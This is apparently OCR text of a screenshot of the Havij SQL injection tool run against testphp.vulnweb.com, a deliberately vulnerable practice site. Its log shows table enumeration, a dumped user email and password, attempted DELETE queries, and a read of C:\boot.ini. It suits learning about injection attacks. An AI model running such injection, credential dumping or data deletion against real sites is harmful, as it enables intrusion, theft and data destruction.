 Havij
Target: http://testphp.vulnweb.com/listproducts.php?cat=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Path to search: http://testphp.vulnweb.com/
Success res: 200,500,301,302,403 Web Apps: php,asp Threads: 5
Start
Failture res: 400,401,404 Time out: 10 Retries: 1
Found Pages:
Page Response
Status: I'm IDLE Clear Log
Count(*) of acuart.pictures is 7
Data Found: title=The shore
Data Found: title=Mistery
Data Found: title=The universe
Data Found: title=Walking
Data Found: title=Mean
Data Found: title=Thing
Data Found: title=Trees
This feature is not available in free version! Please purchase the commerical version of Havij at http://itsecteam.com
Query: DELETE FROM pictures WHERE title='Walking'
Query failed! (maybe its done?! check it yourself)
Query: DELETE FROM pictures WHERE title='Thing'
Query failed! (maybe its done?! check it yourself)
Count(column_name) of information_schema.columns Where table_schema=0x616375617274 AND table_name=0x7573657273 is 8
Columns found: address,cart,cc,email,name,pass,phone,uname
Count(*) of acuart.users is 1
Data Found: email=abc@abc.com
Data Found: pass=test
Reading file: C:\boot.ini
File was read
12:43 PM
9/23/2021